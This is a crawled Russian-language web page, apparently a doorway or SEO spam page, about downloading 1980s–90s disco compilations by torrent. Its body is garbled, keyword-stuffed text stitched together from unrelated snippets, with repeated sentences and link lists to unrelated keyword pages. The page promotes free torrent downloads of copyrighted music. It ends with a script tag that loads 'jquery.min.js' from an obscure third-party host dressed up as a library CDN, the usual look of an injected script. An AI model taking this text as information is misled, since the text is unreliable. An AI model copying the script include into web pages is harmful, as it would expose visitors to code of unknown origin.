

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-diskoteka-80-90-godov-torrent-skachat.html
body_size: 3357
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дискотека 80 90 годов торрент скачать - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дискотека 80 90 годов торрент скачать</h2>
                            </header>
                            <p>Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох 24 мар 2016  Все торрент файлы залиты на наш сервер, что обязательно ускорит процесс скачивания сборника (альбома) Диско 80-90 годов. Нет ничего сложного в том, чтобы через торрент скачать музыкальный  Сборник - Mega Дискотека 80-90-х в современной обработке в формате. Сборники –етро музыки скачать торрент  Sbornik-Music.ru не хранит копий музыкальных и иных. 
На этой странице вы можете бесплатно скачать или слушать онлайн песни ····▻Дискотека 80-90-Х. Клубная музыка скачать через торрент бесплатно в хорошем качестве. Обожающих категорию. Сборники и альбомы песен нашей молодости (Retro) скачать торрент  Скачать Сборник Ностальгия - зарубежные хиты 80-90 годов (MP3) через  Музыка - Сборник Все суперхиты 90-х (Русская дискотека) MP3 скачать торрент. 
дискотека 90 слушать онлайн бесплатно все песни подряд Слушать онлайн: Дискотека 80-90. VA - Дискотека 80-90-х годов по-новому 49 (2018) MP3 скачать через торрент бесплатно и без регистрации, VA - Дискотека 80-90-х годов по- новому. Музыка 2019 года скачать через торрент бесплатно в хорошем качестве. С наступлением нового. скачать бесплатно альбом 80 90 х годов русские песни.  Сборники торрент » Русские сборники » Русские Хиты 80 - 90 - Х Дискотека 2 Белые Розы. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. Скачать хит альбом Дискотека 80-90 годов по-новому. Зарубежный выпуск № 5 (2018) года с помощью торрент файла бесплатно в музыкальном. Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через. Скачать хит альбом Дискотека 80-х /Ретро FM Зарубежная/ (2018) года с помощью торрент файла бесплатно в музыкальном формате Открытый торрент трекер - скачивай без регистрации софт. Тысячи файлов музыки и бесплатных. 
Скачать italo_disco_megamixs.torrent Как тут качать?  Скачать песню ДИСКО 80 — 90-х клуб Rай - Мега-Микс.  это особый жанр танцевальной музыки, возникший быстро и загадочно в начале 80х годов в Италии и других. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 22 мар 2018 - 110 мин. - Добавлено пользователем MELOMAN MUSIC01 Silent Circle - Touch In The Night (Original Version) ( 00:00 ) 02 Bad Boys Blue - You're. 
Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох Сборники –етро музыки скачать торрент  Sbornik-Music.ru не хранит копий музыкальных и иных. Клубная музыка скачать через торрент бесплатно в хорошем качестве. Обожающих категорию. Музыка 2019 года скачать через торрент бесплатно в хорошем качестве. С наступлением нового. дискотека 90 слушать онлайн бесплатно все песни подряд Слушать онлайн: Дискотека 80-90. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. 
Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через. Открытый торрент трекер - скачивай без регистрации софт. Тысячи файлов музыки и бесплатных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-igra-drag-reysing-na-android.html">Игра драг рейсинг на андроид</a></li>
                                <li><a href="gk3-aviacionnaya-promyshlennost-zhurnal-sayt.html">Авиационная промышленность журнал сайт</a></li>
                                <li><a href="gk3-raspisanie-filmov-v-kinoteatre-shakena-aymanova.html">Расписание фильмов в кинотеатре шакена айманова</a></li>
                                <li><a href="gk3-mody-k-igre-car-mechanic-simulator-2015.html">Моды к игре car mechanic simulator 2015</a></li>
                                <li><a href="gk3-minus-oy-chiy-to-kin-stoit.html">Минус ой чий то кинь стоить</a></li>
                                <li><a href="gk3-shablon-matreshki-dlya-detey.html">Шаблон матрешки для детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сборник - Итальянская дискотека 80-х - 2013 скачать торрент.</li>
<li>Сборники и альбомы ретро музыки скачать торрент.</li>
<li>Клубная музыка скачать бесплатно через торрент файл.</li>
<li>Сборник - Дискотека 90-х. Сборник века - 2011 скачать торрент.</li>
<li>Сборники музыки 2019 года скачать через торрент файл.</li>
<li>дворовые песни 60-70 годов слушать.</li>
<li>Скачать музыку через торрент бесплатно без регистрации.</li>
<li>Rutracker - Открытый торрент трекер Скачать торрент без.</li>
<li>Открытый торрент трекер, скачать торрент, торрент без.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-programma-dlya-3d-video.html">Программа для 3d видео</a></li>
                                            <li><a href="gk3-utility-vehicles-simulator-2012-skachat.html">Utility vehicles simulator 2012 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-3-kotenka-3-sezon-skachat-torrent.html">3 котенка 3 сезон скачать торрент</a></li>
                                            <li><a href="gk3-mozhno-li-smotret-zakrytyy-instagram.html">Можно ли смотреть закрытый инстаграм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-koncessionnyy-dogovor-eto.html">Концессионный договор это</a></li>
                                            <li><a href="gk3-programma-po-opoznaniyu-lic.html">Программа по опознанию лиц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-obschestvoznanie-8-klass-pourochnye-razrabotki-skachat-besplatno.html">Обществознание 8 класс поурочные разработки скачать бесплатно</a></li>
                                            <li><a href="gk3-skachat-samye-klassnye-igry-besplatno.html">Скачать самые классные игры бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
